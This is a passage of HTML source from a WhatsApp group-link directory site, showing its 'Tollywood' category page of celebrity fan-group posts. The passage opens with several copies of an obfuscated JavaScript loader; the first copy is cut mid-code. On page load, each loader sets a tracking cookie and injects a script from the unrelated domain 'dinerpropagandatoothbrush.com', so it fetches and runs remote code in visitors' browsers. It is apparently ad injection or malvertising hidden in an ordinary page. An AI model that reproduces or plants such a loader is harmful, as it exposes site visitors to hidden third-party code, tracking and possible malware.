c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header-1" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-header td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-crumb-container">
              <div class="entry-crumbs">
                <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tollywood</span>
              </div>
            </div>
            <h1 class="entry-title td-page-title">Tollywood</h1>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2061 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-celebrities category-fan-club category-kollywood category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/varalaxmi-sarathkumar-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Varalaxmi Sarathkumar Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Varalaxmi-Sarathkumar-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Varalaxmi Sarathkumar Fans Whatsapp Group Link" title="Varalaxmi Sarathkumar Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/varalaxmi-sarathkumar-fans-whatsapp-group-link/" rel="bookmark" title="Varalaxmi Sarathkumar Fans Whatsapp Group Link">Varalaxmi Sarathkumar Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:50+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/varalaxmi-sarathkumar-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2043 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-television category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/anupama-parameshwaran-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Anupama Parameshwaran Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anupama-Parameshwaran-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Anupama Parameshwaran Fans Whatsapp Group Link" title="Anupama Parameshwaran Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/anupama-parameshwaran-fans-whatsapp-group-link/" rel="bookmark" title="Anupama Parameshwaran Fans Whatsapp Group Link">Anupama Parameshwaran Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:49+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/anupama-parameshwaran-fans-whatsapp-group-link/#comments">1</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-1721 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-celebrities category-fan-club category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/suriya-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Suriya Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Suriya-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Suriya Whatsapp Group Link" title="Suriya Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/suriya-fans-whatsapp-group-link/" rel="bookmark" title="Suriya Whatsapp Group Link">Suriya Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:27+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/suriya-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-1773 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-kollywood category-mollywood category-sandalwood category-tollygunge category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
